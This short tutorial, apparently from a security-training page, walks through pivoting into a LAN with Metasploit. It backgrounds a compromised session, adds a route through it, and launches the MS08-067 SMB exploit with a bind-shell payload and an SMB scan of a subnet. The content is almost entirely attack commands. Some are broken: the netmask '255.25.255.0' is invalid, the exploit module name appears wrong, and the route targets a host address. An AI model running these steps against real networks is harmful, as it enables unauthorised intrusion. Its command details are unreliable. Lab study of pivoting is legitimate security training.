 Learn Security Online

Pivoting into the LAN

Pivot Attack: Using a compromised host as a launching point to attack other hosts...
......set up standard exploit
exploit
route
ctrl-z <-- background the session
back <--- you need to get to main msf> prompt

Now set up Pivot with a route add
route add 192.168.10.131 255.25.255.0 1 <-- Use correct session id
route print <----- verify
use exploit/windows/smb/ms08_067_dcom
set PAYLOAD windows/shell/bind_tcp
set RHOST 192.168.10.132
set LPORT 1234
ctrl-z <-- background the session
back <--- you need to get to main msf> prompt

Run auxillaries & exploits through your pivot
use scanner/smb/version
set RHOSTS 192.168.10.1/24
run